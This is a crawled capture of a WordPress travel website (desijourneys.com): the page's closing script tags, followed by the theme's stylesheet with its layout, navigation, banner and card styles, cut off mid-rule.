<script src='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/js/aos.js?ver=20151215' id='aosjs -js'></script>
<script src='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/js/readmore.min.js?ver=1.0.9' id='readmorejs-js'></script>
<script src='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/js/main.js?ver=20151215' id='mainjs -js'></script>
<script src='https://www.desijourneys.com/wp-content/themes/new-desi-journey/js/navigation.js?ver=1.0.9' id='desijourney-navigation-js'></script>
<script src="https://static.elfsight.com/platform/platform.js" data-use-service-core defer></script>
<div class="elfsight-app-a34526b2-260f-494e-81d4-2e17800d4810" data-elfsight-app-lazy></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0cb0999782124a6f881a74537c6d3063","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.desijourneys.com/wp-content/themes/new-desi-journey/style.css?ver=1.0.9
body_size: 8867
content:
/*!
Theme Name: desijourney
Theme URI: http://underscores.me/
Author: Underscores.me
Author URI: http://underscores.me/
Description: Description
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: desijourney
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

desijourney is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
@import url("https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500;600;700;800&family=Poppins:wght@300;400;500;600;700;800;900&display=swap");

:root {
  --primary: #d50000;
  --secondary: #2b9453;
  --transition: all 0.3s linear;
  --primary-font: "Poppins", sans-serif;
  --secondary-font: "Open Sans", sans-serif;
}
@font-face {
  font-family: "Brandon";
  src: url("./assets/fonts//HvDTrial_BrandonText-Regular.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}

* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
a,
a:hover,
a:active {
  text-decoration: none;
}

body {
  /* font-family: "Brandon"; */
  font-family: var(--primary-font);
}

p {
  line-height: 1.5;
  color: #000;
}

h1,
h2,
h3,
h5,
h4,
h6 {
  font-family: var(--primary-font);
  color: #000;
  font-weight: 600;
}

img {
  -o-object-fit: cover;
  object-fit: cover;
}

.list__item ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
}
.section-t {
  padding-top: 80px;
}
.section-b {
  padding-bottom: 80px;
}
.section {
  padding: 80px 0;
}
.small__section {
  padding: 50px 0;
}
.pt-0 {
  padding-top: 0 !important;
}
.pb-0 {
  padding-bottom: 0 !important;
}
.mt-5 {
  margin-top: 5px;
}
.mt-10 {
  margin-top: 10px;
}
.mt-20 {
  margin-top: 20px;
}
.mt-30 {
  margin-top: 30px;
}
.mt-40 {
  margin-top: 40px;
}
.mx-auto {
  margin: 0 auto;
}
.small-margin {
  margin: 20px 0;
}
.pb {
  padding-bottom: 20px;
}
.mb {
  margin-bottom: 20px;
}
.container-large {
  max-width: 1600px;
  margin: 0 auto;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  padding-left: 40px;
  padding-right: 40px;
}
.container-small {
  max-width: 900px;
  margin: 0 auto;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  padding-left: 40px;
  padding-right: 40px;
}

.flex-between {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 20px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.flex-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 10px;
}
.resp__btn {
  display: none !important;
}
.content__wrapper {
  margin-top: 40px;
}
.the__content p,
.entry-content p,
.the__content li {
  color: rgba(0, 0, 0, 0.7);
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 28px;
  margin: 10px 0;
}
.the__content ul {
  margin: 10px 0;
}
.the__content li {
  line-height: 24px;
}
.the__content p:last-child {
  margin-bottom: 0;
}
.the__content p:first-child {
  margin-top: 0;
}

.the__content li:not(:last-child) {
  margin-bottom: 10px;
}
.the__content h1 {
  font-size: 32px;
  margin-bottom: 10px;
  line-height: 40px;
}
.the__content h2 {
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 10px;
}
.the__content h3 {
  font-size: 18px;
  margin-bottom: 10px;
  line-height: 28px;
}
.the__content h4 {
  font-size: 16px;
  margin-bottom: 10px;
  line-height: 26px;
}
/* .the__content img {
  width: 100%;
} */
.the__title {
  margin: 0;
  margin-bottom: 10px;
  font-size: 20px;
  color: #232323;
  line-height: 22px;
}
.the__title.large {
  font-size: 22px;
  line-height: 26px;
}
.the__title.small {
  font-size: 17px;
  color: var(--secondary);
  opacity: 0.7;
  font-weight: 600;
  line-height: 20px;
}
.the__title.primary {
  color: var(--primary);
}
.pop__head {
  color: var(--tertiary);
  font-size: 30px;
  margin: 0;
  line-height: 34px;
}
.pop__head span {
  color: var(--primary);
  font-size: 24px;
}

.light__bg {
  background: #f2f2f2;
}

.hover__img {
  overflow: hidden;
  position: relative;
}
.hover__img a img {
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
  width: 100%;
}
.hover__img:hover a img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

.hover__gallery::after {
  content: " ";
}
.hover__gallery {
  position: relative;
  overflow: hidden;
}
.hover__gallery img {
  width: 100%;
}
.hover__gallery:hover .hover__gallery__content {
  opacity: 1;
  height: 100%;
}
.hover__gallery__content {
  position: absolute;
  opacity: 0;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  width: 100%;
  height: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  left: 0;
  cursor: pointer;
  top: 0;
  background-color: rgba(0, 0, 0, 0.5);
}
.hover__gallery__content p {
  color: #fff;
  font-size: 16px;
  font-weight: 500;
  margin: 0;
}
.hover__gallery__content p i {
  margin-left: 10px;
}

.overlay__card {
  position: relative;
  border-radius: 20px;
}
.overlay__card .hover__img img {
  width: 100%;
  height: 377px;
  border-radius: 20px;
}
.overlay__card::before {
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 52.6%, #000 100%);
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    color-stop(52.6%, rgba(0, 0, 0, 0)),
    to(#000)
  );
  background: linear-gradient(180deg, rgba(0, 0, 0, 0) 52.6%, #000 100%);
  position: absolute;
  z-index: 1;
  pointer-events: none;
}
.txt-overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 30px;
  z-index: 2;
  pointer-events: none;
  padding-bottom: 25px;
}
.txt-overlay .overlay__head {
  margin: 0;
  line-height: 0;
}
.txt-overlay .overlay__head a {
  color: #fff;
  text-align: right;
  font-size: 26px;
  font-weight: 600;
  line-height: 30px;
  text-transform: capitalize;
}
.txt-overlay .overlay__txt {
  color: #fff;
  font-size: 14px;
  font-weight: 500;
}
.badge {
  position: absolute;
  top: 15px;
  right: 13px;
  background: var(--primary);
  padding: 3px 13px;
  border-radius: 500px;
}
.badge span {
  color: #fff;
  text-align: right;
  font-size: 14px;
  font-weight: 500;
  display: block;
}

.sticky__top {
  position: -webkit-sticky;
  position: sticky;
  top: 120px;
}

.sub__heading {
  font-size: 14px;
  color: #333;
  line-height: 0.9;
  letter-spacing: 1.4px;
  text-transform: uppercase;
  margin-bottom: 11px;
}

.main__heading,
.entry-title {
  font-size: 40px;
  line-height: 1.25;
  margin: 0;
  font-weight: 700;
  color: var(--primary);
}
.main__heading.primary {
  color: var(--primary);
}
.entry-title {
  text-align: left;
  margin-bottom: 15px;
  padding: 0;
  max-width: 100%;
}
.main__heading.small {
  color: rgba(0, 0, 0, 0.5);
  font-size: 26px;
  line-height: 36px;
}
.side__border {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 20px;
}
.side__border > span {
  width: 100%;
  height: 1px;
  background: #000;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

.title__wrapper {
  text-align: center;
}
.sub__title p {
  color: rgba(0, 0, 0, 0.9);
  font-size: 18px;
  text-align: center;
  font-weight: 300;
  line-height: 28px;
  letter-spacing: 0.36px;
  margin: 0;
  margin-top: 30px;
}
.link__title {
  margin: 0;
  line-height: 100%;
}
.link__title a {
  font-weight: 700;
  font-size: 18px;
  line-height: 18px;
  color: #1a2b48;
}
.link__title a:hover {
  color: var(--primary);
}
.link__title.big a {
  font-size: 24px;
  line-height: 30px;
}

.link__title.small a {
  font-size: 16px;
}

.single__heading {
  font-size: 30px;
  color: var(--tertiary);
  text-align: center;
  margin: 0;
}

.single__img img {
  width: 100%;
  margin: 20px 0;
}
.map__section iframe {
  width: 100%;
  height: 500px;
  border: 0;
}
.grid__content {
  display: grid;
  grid-template-columns: 100px 1fr;
}
.author {
  color: var(--primary);
  font-weight: 700;
  font-size: 14px;
  font-family: var(--primary-font);
  margin-bottom: 10px;
  display: block;
}
.author i {
  margin-right: 5px;
  font-size: 13px;
}
/*  */

/*  */

.meta__info {
  padding: 10px 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  gap: 20px;
  row-gap: 10px;
  -webkit-box-pack: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  margin-top: 20px;
}
.meta__info i,
.meta__info span {
  font-size: 14px;
  color: #555;
  opacity: 0.8;
}
.meta__info span {
  font-weight: 500;
  margin-left: 2px;
}
.sticky__blog__head {
  position: -webkit-sticky;
  position: sticky;
  top: 60px;
  background: #fff;
  z-index: 1;
  padding: 15px 0;
  border-bottom: 1px solid #eee;
}

/*  */

/*  */

/*  */

label {
  font-weight: 500;
  font-family: var(--primary-font);
}

.wpcf7 form .wpcf7-response-output {
  margin: 1em 0em 1em;
  font-family: var(--primary-font);
  font-size: 18px;
}

input:not([type="submit"]),
select,
textarea {
  width: 100%;
  outline: none;
  font-size: 16px;
  padding: 12px 10px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 4px;
  color: #333;
  margin-top: 7px;
  background: #00000003;
}

:focus-visible {
  outline: 2px dotted transparent;
}

/*  */

.btn,
input[type="submit"] {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background: var(--secondary);
  font-family: var(--primary-font);
  overflow: hidden;
  border: none;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 400px;
}
.btn-secondary {
  background: var(--primary);
  border: 1px solid transparent;
}
.btn-outline {
  border: 1px solid var(--secondary);
  background: transparent;
}
input[type="submit"] {
  cursor: pointer;
  text-align: center;
  text-decoration: none;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  padding: 10px 25px 10px;
  color: var(--tertiary);
  font-size: 14px;
  font-weight: 400;
  z-index: 20;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  display: inline-block;
  background: #fff;
}
input[type="submit"]:hover {
  background: var(--primary);
  color: #fff;
}
.wpcf7-spinner {
  vertical-align: middle;
}

.btn::before {
  content: " ";
  width: 0%;
  height: 100%;
  background: #fff;
  position: absolute;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  right: 0;
}
.btn.btn-outline::before {
  background: var(--secondary);
}

.btn:hover::before {
  right: auto;
  left: 0;
  width: 100%;
}

.btn span {
  padding: 10px 26px 10px;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  z-index: 20;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  text-transform: capitalize;
}
.btn-outline span {
  color: var(--secondary);
}

.btn-secondary span {
  color: #fff;
}
.btn__center {
  margin-top: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.btn:hover span {
  color: var(--secondary);
  -webkit-animation: scaleUp 0.3s ease-in-out;
  animation: scaleUp 0.3s ease-in-out;
}
.btn-outline:hover span {
  color: #fff;
}
@-webkit-keyframes scaleUp {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  50% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }

  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes scaleUp {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  50% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }

  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
/*  */

/* 404 not found page */

.error-404 {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: top;
  padding-top: 213px;
  text-align: center;
}
.error-404 .error-watermark {
  position: absolute;
  top: calc(50% - 170px);
  left: 0;
  display: block;
  width: 100%;
  font-size: 320px;
  line-height: 1;
  color: #1a1a1a0f;
}
.error-404 .error-title {
  margin: 0;
  color: #000;
  font-size: 43px;
  word-wrap: break-word;
}
.error-404 .error-text {
  display: block;
  margin: 23px auto 5px;
}

/* 404 not found page */

/* Galleries
		  --------------------------------------------- */

.gallery {
  margin-bottom: 1.5em;
  display: grid;
  grid-gap: 1.5em;
  row-gap: 0;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  width: 100%;
  margin-top: 20px;
}
.gallery-item img {
  width: 100%;
  height: 300px;
  -o-object-fit: cover;
  object-fit: cover;
}
.gallery-columns-2 {
  grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
  grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
  grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
  grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
  grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
  grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
  grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
  grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
  display: block;
}
/*  */

/* Table */
.wp-block-table {
  overflow-x: auto;
}
.wp-block-table table {
  border-collapse: collapse;
  width: 100%;
}
.wp-block-table td,
.wp-block-table th {
  border: 1px solid;
  padding: 0.5em;
}
/* Table */
/*  */

/*  */
.site-header {
  -webkit-box-shadow: 0 5px 7px #00000012;
  box-shadow: 0 5px 7px #00000012;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
  background: -o-linear-gradient(
    left,
    rgb(255, 255, 255) 52%,
    rgb(255, 237, 193) 100%
  );
  background: -webkit-gradient(
    linear,
    left top,
    right top,
    color-stop(52%, rgb(255, 255, 255)),
    to(rgb(255, 237, 193))
  );
  background: linear-gradient(
    90deg,
    rgb(255, 255, 255) 52%,
    rgb(255, 237, 193) 100%
  );
}
.site-header .custom-logo {
  width: 160px;
  padding: 10px 0;
}

.header__contact .btn i {
  margin-right: 4px;
}
.header__contact span small {
  font-size: 14px;
}
.offcanvas {
  display: none;
}
.main-navigation,
.main-navigation .menu-menu-1-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-item-align: stretch;
  align-self: stretch;
}
.main-navigation > div > ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  list-style-type: none;
  height: 100%;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-item-align: stretch;
  align-self: stretch;
}

.main-navigation > div > ul > li {
  /* padding: 0 10px 0 0; */
  position: relative;
  -ms-flex-item-align: stretch;
  align-self: stretch;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
/* .main-navigation > div > ul > li.menu-item-has-children {
	padding-right: 20px;
  } */
.main-navigation > div > ul > li:last-child {
  padding-right: 0;
}

.main-navigation > div > ul > li i {
  color: #333;
  font-size: 13px;
  margin-left: 5px;
  width: 20px;
  height: 20px;
  text-align: center;
  line-height: 20px;
}

.main-navigation > div > ul > li:hover i {
  color: var(--primary);
}

.main-navigation > div > ul > li > a {
  font-size: 16px;
  text-transform: capitalize;
  position: relative;
  font-weight: 500;
  z-index: 1000;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
  padding: 18px 16px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  color: #333;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-item-align: stretch;
  align-self: stretch;
}

.main-navigation > div > ul > li:last-child > a {
  margin: 0;
}
.main-navigation > div > ul > li > ul {
  position: absolute;
  left: 0;
  margin: 0;
  padding: 0;
  list-style: none;
  opacity: 0;
  visibility: hidden;
  width: 230px;
  -webkit-transition: 0.3s linear;
  -o-transition: 0.3s linear;
  transition: 0.3s linear;
  top: 170%;
  background: #333;
  -webkit-box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.15);
  box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.15);
  border-radius: 0;
}
.main-navigation > div > ul > li > ul::before {
  content: "";
  position: absolute;
  z-index: -1;
  width: 100%;
  height: calc(100% + 10px);
  left: 0;
  top: -10px;
}
.main-navigation > div > ul > li > ul::after {
  content: " ";
  position: absolute;
  left: 10px;
  top: -7px;
  border-top: none;
  border-right: 7px solid transparent;
  border-left: 7px solid transparent;
  border-bottom: 7px solid #333;
}

.main-navigation > div > ul > li:hover > ul {
  opacity: 1;
  -webkit-transition: 0.3s linear;
  -o-transition: 0.3s linear;
  transition: 0.3s linear;
  visibility: visible;
  top: calc(100% + 10px);
  z-index: 1000;
}
.main-navigation ul > li > ul > li {
  position: relative;
}
.main-navigation ul > li > ul > li > ul {
  position: absolute;
  left: calc(100% + 10px);
  top: 20%;
  margin: 0;
  padding: 0;
  list-style: none;
  opacity: 0;
  visibility: hidden;
  width: 230px;
  -webkit-transition: 0.3s linear;
  -o-transition: 0.3s linear;
  transition: 0.3s linear;
  background: #333;
  -webkit-box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.15);
  box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.15);
  border-radius: 0;
}

.main-navigation > div > ul > li > ul > li ul::before {
  content: "";
  position: absolute;
  z-index: -1;
  height: 100%;
  width: calc(100% + 20px);
  top: 0;
  left: -20px;
}
.main-navigation > div > ul > li > ul > li ul::after {
  content: " ";
  position: absolute;
  left: -7px;
  top: 7px;
  border-top: 7px solid transparent;
  border-right: 7px solid #333;
  border-left: none;
  border-bottom: 7px solid transparent;
}
.main-navigation ul > li > ul > li:hover > ul {
  top: 0;
  opacity: 1;
  -webkit-transition: 0.3s linear;
  -o-transition: 0.3s linear;
  transition: 0.3s linear;
  visibility: visible;
  z-index: 1000;
}

.main-navigation > div > ul > li > ul li > a {
  font-size: 15px;
  color: #fff;
  font-weight: 400;
  display: inline-block;
  line-height: 20px;
  position: relative;
  display: block;
  padding: 10px 20px;
  border-radius: 0;
  text-transform: capitalize;
}
.main-navigation > div > ul > li > ul li > a:hover,
.main-navigation > div > ul > li.menu-item-has-children > ul li:hover > a {
  background: #00000059;
  color: #fff;
}
.main-navigation {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-item-align: stretch;
  align-self: stretch;
}
.main-navigation > div > ul > li {
  /* position: relative; */
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-item-align: stretch;
  align-self: stretch;
}
.main-navigation > div > ul > li:hover > a {
  color: var(--primary);
}
.main-navigation > div > ul > li.menu-item-has-children > a {
  padding-right: 27px;
}
.main-navigation > div > ul > li.menu-item-has-children > a::before {
  content: "\f078";
  font-family: "Font Awesome 6 Free";
  font-weight: 900;
  font-size: 10px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 10px;
  color: #333;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
}
.main-navigation > div > ul > li.menu-item-has-children:hover > a::before {
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  color: var(--primary);
}
.main-navigation
  > div
  > ul
  > li.menu-item-has-children
  > ul
  > li.menu-item-has-children
  > a,
.main-navigation
  > div
  > ul
  > li.menu-item-has-children
  > ul
  > li.menu-item-has-children
  > ul
  > li.menu-item-has-children
  > a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-column-gap: 20px;
  -moz-column-gap: 20px;
  column-gap: 20px;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.main-navigation
  > div
  > ul
  > li.menu-item-has-children
  > ul
  > li.menu-item-has-children
  > a::after,
.main-navigation
  > div
  > ul
  > li.menu-item-has-children
  > ul
  > li.menu-item-has-children
  > ul
  > li.menu-item-has-children
  > a::after {
  content: "\f054";
  font-family: "Font Awesome 6 Free";
  font-weight: 900;
  display: block !important;
  font-size: 10px;
}
/*  */
.burger__menu {
  display: inline-block;
  padding: 5px 10px;
  background: #333;
  color: #fff;
  border-radius: 4px;
  margin: 5px;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
}
.burger__menu:hover {
  background: var(--primary);
  color: #fff;
}

/*  */

/*  */
.banner__section {
  height: 40vw;
  background: #000;
  position: relative;
  overflow-x: hidden;
}

.banner__slider {
  position: relative;
  height: 40vw;
  overflow: hidden;
  margin: 0;
}

.banner__slider picture {
  display: block;
  max-height: 100%;
  width: 100%;
  overflow: hidden;
}

.banner__slider img {
  height: 40vw;
  width: 100%;
}

@-webkit-keyframes scale {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transform-origin: bottom left;
    transform-origin: bottom left;
  }

  100% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}

@keyframes scale {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transform-origin: bottom left;
    transform-origin: bottom left;
  }

  100% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}

.banner__slider img {
  -webkit-animation: scale 40s ease infinite;
  animation: scale 40s ease infinite;
  -o-object-fit: cover;
  object-fit: cover;
}

.banner__section .item {
  position: relative;
}

.banner__section .owl-nav .owl-prev,
.banner__section .owl-nav .owl-next {
  position: absolute;
  top: 0;
  bottom: 0;
  overflow: hidden;
  text-indent: 101%;
  outline: none;
  white-space: nowrap;
  width: 20%;
  z-index: 4;
}

.banner__section .owl-nav .owl-prev {
  left: 0;
  cursor: url("./assets/img/left.png") 0 0, pointer;
}

.banner__section .owl-nav .owl-next {
  right: 0;
  cursor: url("./assets/img/right.png") 0 0, pointer;
}

.page__banner,
.page__banner .banner__slider,
.page__banner .banner__slider img {
  height: 700px;
}
.banner__text {
  position: absolute;
  top: auto;
  bottom: 30px;
  left: 50%;
  z-index: 10;
  width: 100%;
  text-align: center;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.banner__text .banner__heading {
  color: #fff;
  text-align: center;
  font-size: 60px;
  font-weight: 600;
  line-height: 100%;
  text-shadow: 3px 2px 1px rgba(0, 0, 0, 0.5);
  padding: 0 40px;
}
.banner__text .banner__subtitle {
  color: #fff;
  text-align: center;
  font-size: 20px;
  font-weight: 600;
  line-height: 100%;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
  padding: 0 40px;
}

.banner__section .banner__slider {
  position: relative;
}
.page__banner .banner__slider::before {
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(252, 246, 234, 0.5);
  position: absolute;
  z-index: 1;
  pointer-events: none;
  opacity: 0.6;
}

.page__banner .banner__text .banner__heading {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.page__banner .banner__text .banner__subtitle {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-delay: 1.3s;
  animation-delay: 0.6s;
}
/*  */

.search__section {
  background: #fff;
  border: 1px solid #dedede;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.08),
    0 4px 12px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.08), 0 4px 12px rgba(0, 0, 0, 0.05);
  border-radius: 20px;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  margin: 0 auto;
  margin-top: -55px;
  position: relative;
  z-index: 1;
}
.search__wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 20px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: flex-end;
  -ms-flex-align: flex-end;
  align-items: flex-end;
  padding: 20px 40px;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.search__wrapper .wrapper {
  min-width: 200px;
}
.search__wrapper .wrapper:last-child {
  min-width: auto;
}
.search__wrapper label {
  font-family: var(--primary-font);
  font-size: 14px;
  font-weight: 600;
  color: #232323;
  margin-bottom: 5px;
  display: block;
}
.search__wrapper select {
  background: #fff;
  color: #444;
  cursor: pointer;
  font-family: var(--secondary-font);
  font-size: 14px;
  font-weight: 500;
  width: 100%;
  padding: 10px;
  border: rgba(0, 0, 0, 0.1) solid 1px;
  margin: 0;
}
.search__wrapper select option {
  background: #fff;
  color: #1e1e1e;
}
.search__wrapper select option:disabled {
  background: #aaa;
  color: #fff !important;
}

option:disabled {
  color: rgba(255, 255, 255, 0.5) !important;
}

/*  */
.destination__section {
  position: relative;
}
.destination__bg {
  position: absolute;
  background: #fcf6ea;
  height: 400px;
  width: 100%;
  top: 0;
  left: 0;
  z-index: -1;
}
.destination__bg::after {
  content: "";
  width: 100%;
  height: 400px;
  background-image: url("./assets/img/map-anim.png");
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  opacity: 0.2;
}

.featured__card {
  border-radius: 24px;
  -webkit-box-shadow: 0 15px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 15px 30px 0 rgba(0, 0, 0, 0.05);
  background: #fff;
  position: relative;
}

.featured__card .hover__img img {
  height: 200px;
  /* border-radius: 24px; */
}
.featured__card .featured__content {
  padding: 16px;
}
.featured__card .badge {
  background: #00000080;
}
.featured__content p {
  font-size: 14px;
  font-weight: 400;
  line-height: 21px;
  color: rgba(0, 0, 0, 0.5);
  margin: 0;
}
.featured__info {
  border-top: 1px solid rgba(0, 0, 0, 0.05);
  padding: 16px 0;
  margin: 0 16px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-column-gap: 20px;
  -moz-column-gap: 20px;
  column-gap: 20px;
  row-gap: 10px;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.featured__price {
  font-size: 14px;
  font-weight: 500;
  line-height: 1.5;
  color: #121212;
}

.featured__price span {
  font-size: 20px;
  font-weight: 600;
  line-height: 100%;
  letter-spacing: 0.16px;
  color: #1a2b48;
}
.featured__price small {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  letter-spacing: 0.16px;
  color: rgba(0, 0, 0, 0.5);
}
.featured__meta {
  padding-bottom: 3px;
}
.featured__author {
  color: var(--primary);
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 0.32px;
  text-transform: uppercase;
  margin-right: 10px;
}
.featured__meta span {
  position: relative;
}
.featured__meta span:not(:last-child) {
